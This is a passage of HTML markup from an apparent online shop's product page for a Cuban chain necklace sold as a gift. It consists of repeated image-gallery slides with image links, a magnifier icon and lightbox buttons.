        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024510595165">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024510890077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024510890077"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024510890077">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024511414365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024511414365"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024511414365">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024511676509"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024511676509"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024511676509">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

